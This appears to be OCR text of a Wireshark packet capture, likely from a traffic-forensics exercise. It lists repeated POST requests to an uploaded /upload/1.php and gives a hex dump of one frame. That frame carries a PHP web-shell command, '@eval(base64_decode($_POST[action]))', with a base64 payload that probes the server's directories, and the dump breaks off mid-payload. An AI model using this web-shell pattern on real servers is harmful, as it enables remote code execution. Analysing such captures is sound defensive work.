 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method==POST
No. Time Source Destination Protocol Lengtl Info
180 8.260686231 192.168.25.128 192.168.43.83 HTTP 729 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
187 8.486797464 192.168.25.128 192.168.43.83 HTTP 779 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
192 8.581128299 192.168.25.128 192.168.43.83 HTTP 779 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
259 10.374211302 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
267 10.393175840 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
327 12.322104301 192.168.25.128 192.168.43.83 HTTP 769 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
334 12.345187102 192.168.25.128 192.168.43.83 HTTP 769 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
417 15.454279036 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
421 15.457715185 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
632 26.234424701 192.168.25.128 192.168.43.83 HTTP 777 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
636 26.235493933 192.168.25.128 192.168.43.83 HTTP 777 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
1068 46.424268958 192.168.25.128 192.168.43.83 HTTP 5033 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
1148 50.138903657 192.168.25.128 192.168.43.83 HTTP 777 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
1272 64.311007317 192.168.25.128 192.168.43.83 HTTP 779 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
1278 64.340577552 192.168.25.128 192.168.43.83 HTTP 779 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
1312 65.540581383 192.168.25.128 192.168.43.83 HTTP 777 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
1318 65.572345418 192.168.25.128 192.168.43.83 HTTP 777 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 180: 729 bytes on wire (5832 bits), 729 bytes captured (5832 bits) on interface eth0, id
Ethernet II, Src: VMware_21:b8:f4 (00:50:56:21:b8:f4), Dst: VMware_f5:c2:5f (00:50:56:f5:c2:5f
Internet Protocol Version 4, Src: 192.168.25.128, Dst: 192.168.43.83
Transmission Control Protocol, Src Port: 47844, Dst Port: 80, Seq: 237, Ack: 1, Len: 675
[2 Reassembled TCP Segments (911 bytes): #179(236), #180(675)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
0000 00 50 56 f5 c2 5f 00 50 56 21 b8 f4 08 00 45 00 ·PV··_·P V!····E·
0010 02 cb d3 d2 40 00 40 06 9e 36 c0 a8 19 80 c0 a8 ····@·@· ·6······
0020 2b 53 ba e4 00 50 81 3a 61 31 47 5b 7b 2b 50 18 +S···P·: a1G[{+P·
0030 72 10 c8 e1 00 00 61 61 3d 40 65 76 61 6c 01 28 r·····aa =@eval·(
0040 62 61 73 65 36 34 5f 64 65 63 6f 64 65 28 24 5f base64_d ecode($_
0050 50 4f 53 54 5b 61 63 74 69 6f 6e 5d 29 29 3b 26 POST[act ion]));&
0060 61 63 74 69 6f 6e 3d 51 47 6c 75 61 56 39 7a 5a action=Q GluaV9zZ
0070 58 51 6f 49 6d 52 70 63 33 42 73 59 58 6c 66 5a XQoImRpc 3BsYXlfZ
0080 58 4a 79 62 33 4a 7a 49 69 77 69 4d 43 49 70 4f XJyb3JzI iwiMCIpO
0090 30 42 7a 5a 58 52 66 64 47 6c 74 5a 56 39 73 61 0BzZXRfd GltZV9sa
00a0 57 31 70 64 43 67 77 4b 54 74 41 63 32 56 30 58 W1pdCgwK TtAc2V0X
00b0 32 31 68 5a 32 6c 6a 58 33 46 31 62 33 52 6c 63 21hZ2ljX 3F1b3Rlc
00c0 31 39 79 64 57 35 30 61 57 31 6c 4b 44 41 70 4f 19ydW50a W1lKDApO
00d0 32 56 6a 61 47 38 6f 49 69 30 25 32 42 66 43 49 2VjaG8oI i0%2BfCI
00e0 70 4f 7a 73 6b 52 44 31 6b 61 58 4a 75 59 57 31 pOzskRD1 kaXJuYW1
00f0 6c 4b 43 52 66 55 30 56 53 56 6b 56 53 57 79 4a lKCRfU0V SVkVSWyJ
0100 54 51 31 4a 4a 55 46 52 66 52 6b 6c 4d 52 55 35 TQ1JJUFR fRklMRU5
0110 42 54 55 55 69 58 53 6b 37 61 57 59 6f 4a 45 51 BTUUiXSk 7aWYoJEQ
0120 39 50 53 49 69 4b 53 52 45 50 57 52 70 63 6d 35 9PSIiKSR EPWRpcm5